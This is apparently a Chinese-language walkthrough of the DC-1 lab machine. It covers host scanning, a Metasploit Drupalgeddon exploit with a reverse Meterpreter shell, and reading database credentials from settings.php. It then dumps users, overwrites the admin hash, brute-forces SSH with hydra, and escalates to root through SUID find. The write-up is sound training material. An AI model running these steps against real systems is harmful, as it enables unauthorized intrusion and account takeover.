部署靶机
下载靶机,直接在vm中打开,如图,显示登陆界面即为部署成功
1.寻找靶机ip和查看攻击机ip
先开一个攻击机,确保与靶机为同一网段
netdiscover -r 192.168.102.0/24
可以看到找到了4多个主机ip,现在就要确定哪个是目标的ip,查看特定靶机的开放端口
nmap -sV 192.168.102.133
nmap -p 22,80,8000-8100 192.168.102.133#查看特定端口
开放了特定端口,由此确定靶机ip,直接访问发现是一个网页,Drupal7的洞

这里有一个漏洞库
https://wiki.96.mk/ //漏洞库
192.168.102.131 #攻击机ip2.漏洞利用
flag1
通过查询,我们知道(CVE-2014-3704)Drupal \< 7.32 "Drupalgeddon" sql注入漏洞
现在我们使用Metasploit工具
msfconsole
search drupalgeddon2
use exploit/unix/webapp/drupal_drupalgeddon2

配置参数
set RHOSTS 192.168.102.133
set RPORT 80
set TARGETURI /
set LHOST 192.168.102.131
set LPORT 4444
set PAYLOAD php/meterpreter/reverse_tcp
exploit
找到flag1.txt,查看
meterpreter > cat flag1.txt
Every good CMS needs a config file - and so do you. 提示访问配置文件,先切到系统shell
flag2
shell
find /var/www -type f -name "settings*.php" 2>/dev/null #查找settings.php
提示:暴力和字典攻击不是最常见的只有获得访问权限的方法(你需要访问权限)。你能用这些证书做什么?
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupaldb',
'username' => 'dbuser',
'password' => 'R0ck3t',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);flag3
现在登录数据库,利用已知的账户直接导出 users 表到临时文件
mysql -u dbuser -p'R0ck3t' -D drupaldb -e "SELECT uid,name,mail,pass FROM users LIMIT 200;" > /tmp/drupal_users.txt 2>/tmp/mysql_err.txt || cat /tmp/mysql_err.txt
head -n 30 /tmp/drupal_users.txt
uid name mail pass
0
1 admin admin@example.com $S$DaKAEv2d29XYk.o2jLCMm5UAn0VfMgYeSey2sFJ9e0sma9/Mn5sI
2 Fred fred@example.org $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg$S$DaKAEv2d29XYk.o2jLCMm5UAn0VfMgYeSey2sFJ9e0sma9/Mn5sI这一串是 Drupal(7)生成的密码哈希,前面提示不用爆破,那我们尝试找加密脚本
find / -type f -iname 'password-hash*' 2>/dev/null | sed -n '1,200p'
/var/www/scripts/password-hash.sh
cat /var/www/scripts/password-hash.shcat /var/www/scripts/password-hash.sh
#!/usr/bin/php
<?php
/**
* Drupal hash script - to generate a hash from a plaintext password
*
* Check for your PHP interpreter - on Windows you'll probably have to
* replace line 1 with
* #!c:/program files/php/php.exe
*
* @param password1 [password2 [password3 ...]]
* Plain-text passwords in quotes (or with spaces backslash escaped).
*/
if (version_compare(PHP_VERSION, "5.2.0", "<")) {
$version = PHP_VERSION;
echo <<<EOF
ERROR: This script requires at least PHP version 5.2.0. You invoked it with
PHP version {$version}.
\n
EOF;
exit;
}
$script = basename(array_shift($_SERVER['argv']));
if (in_array('--help', $_SERVER['argv']) || empty($_SERVER['argv'])) {
echo <<<EOF
Generate Drupal password hashes from the shell.
Usage: {$script} [OPTIONS] "<plan-text password>"
Example: {$script} "mynewpassword"
All arguments are long options.
--help Print this page.
--root <path>
Set the working directory for the script to the specified path.
To execute this script this has to be the root directory of your
Drupal installation, e.g. /home/www/foo/drupal (assuming Drupal
running on Unix). Use surrounding quotation marks on Windows.
"<password1>" ["<password2>" ["<password3>" ...]]
One or more plan-text passwords enclosed by double quotes. The
output hash may be manually entered into the {users}.pass field to
change a password via SQL to a known value.
To run this script without the --root argument invoke it from the root directory
of your Drupal installation as
./scripts/{$script}
\n
EOF;
exit;
}
$passwords = array();
// Parse invocation arguments.
while ($param = array_shift($_SERVER['argv'])) {
switch ($param) {
case '--root':
// Change the working directory.
$path = array_shift($_SERVER['argv']);
if (is_dir($path)) {
chdir($path);
}
break;
default:
// Add a password to the list to be processed.
$passwords[] = $param;
break;
}
}
define('DRUPAL_ROOT', getcwd());
include_once DRUPAL_ROOT . '/includes/password.inc';
include_once DRUPAL_ROOT . '/includes/bootstrap.inc';
foreach ($passwords as $password) {
print("\npassword: $password \t\thash: ". user_hash_password($password) ."\n");
}
print("\n");现在有加密脚本,尝试用一个已知的密码,经过加密后替换原密码,查看用法
/var/www/scripts/password-hash.sh --help
Generate Drupal password hashes from the shell.
Usage: password-hash.sh [OPTIONS] "<plan-text password>"
Example: password-hash.sh "mynewpassword"
All arguments are long options.
--help Print this page.
--root <path>
Set the working directory for the script to the specified path.
To execute this script this has to be the root directory of your
Drupal installation, e.g. /home/www/foo/drupal (assuming Drupal
running on Unix). Use surrounding quotation marks on Windows.
"<password1>" ["<password2>" ["<password3>" ...]]
One or more plan-text passwords enclosed by double quotes. The
output hash may be manually entered into the {users}.pass field to
change a password via SQL to a known value.
To run this script without the --root argument invoke it from the root directory
of your Drupal installation as
./scripts/password-hash.sh/var/www/scripts/password-hash.sh '123456'
password: 123456 hash: $S$D11k69E39q/.vEpw0G5Sjl7dDygoyZ90POGqdMBvXTYkdUjhsGfk
mysql -u dbuser -p'R0ck3t' -D drupaldb -e "UPDATE users SET pass='$S$D11k69E39q/.vEpw0G5Sjl7dDygoyZ90POGqdMBvXTYkdUjhsGfk' WHERE uid=1;"
mysql -u dbuser -p'R0ck3t' -D drupaldb -e "SELECT uid,name,mail,pass FROM users WHERE uid=1\G"
*************************** 1. row ***************************
uid: 1
name: admin
mail: admin@example.com
pass: /.vEpw0G5Sjl7dDygoyZ90POGqdMBvXTYkdUjhsGfk#成功修改
mysql -u dbuser -p'R0ck3t' -D drupaldb -e "DELETE FROM sessions WHERE uid=1;"#清除 admin 的会话现在用admin 123456登录网站

特殊权限将帮助找到密码 - 但你需要执行那个命令来弄清楚如何获取阴影中的内容。flag4
他指的应该是/etc/shadow
/etc/passwd:任何用户可读,包含用户账户元信息,但不包含密码哈希(或仅占位)。
/etc/shadow:仅 root 或有权限进程可读,存放实际的密码哈希及密码策略信息(过期、最后修改时间、最小最长期限等)。我们直接读/etc/shadow,显示没有权限,退而求其次,看看/etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
..........
Debian-exim:x:101:104::/var/spool/exim4:/bin/false
flag4:x:1001:1001:Flag4,,,:/home/flag4:/bin/bash找到flag4账户,现在要知道我们是谁
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)cat /home/flag4/flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?
可以使用相同的方法找到或访问根目录中的标志吗?可能。但也许这并没有那么容易。或者也许是这样?thefinalflag
这里我们只知道用户名,尝试爆破,用kali自带的hydra爆破,使用kali自带的密码字典
hydra -l flag4 -P /usr/share/john/password.lst 192.168.102.133 ssh -vV -f
采用ssh协议直接连接
ssh flag4@192.168.102.133现在应该提权,寻找拥有root权限的命令
flag4@DC-1:~$ find / -perm -4000 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs发现/usr/bin/find,直接提权
find -exec /bin/sh \;
# ls /
bin etc initrd.img.old lost+found opt run srv usr vmlinuz.old
boot home lib media proc sbin sys var
dev initrd.img lib64 mnt root selinux tmp vmlinuz
# cd /root
# ls
thefinalflag.txt
# cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7



Comments NOTHING